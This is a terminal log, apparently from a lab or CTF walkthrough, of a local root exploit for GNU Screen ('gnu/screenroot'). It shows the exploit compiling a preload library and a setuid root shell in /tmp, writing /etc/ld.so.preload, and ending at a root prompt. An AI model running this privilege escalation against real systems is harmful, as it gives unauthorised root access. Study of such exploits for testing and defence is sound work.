 joker@ubuntu:~$ vim shell.sh
joker@ubuntu:~$ chmod +x shell.sh
joker@ubuntu:~$ ./shell.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
     chmod("/tmp/rootshell", 04755);
     ^
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
     setuid(0);
     ^
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
     setgid(0);
     ^
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
     seteuid(0);
     ^
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
     setegid(0);
     ^
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-joker.

# whoami
root
#